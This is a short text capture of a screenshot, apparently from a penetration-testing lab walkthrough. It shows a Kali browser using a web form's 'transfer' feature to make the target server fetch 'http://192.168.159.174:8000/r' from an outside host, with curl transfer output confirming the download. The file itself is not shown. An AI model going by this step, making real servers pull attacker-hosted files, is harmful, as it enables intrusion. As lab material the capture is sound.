 intranet2.securetransfer.nyx/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter the address you want to transfer.
Example: http://localhost/index.html
http://192.168.159.174:8000/r Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 2705
100 2705 0 0 264k 0 --:--:-- --:--:-- --:--:-- 264k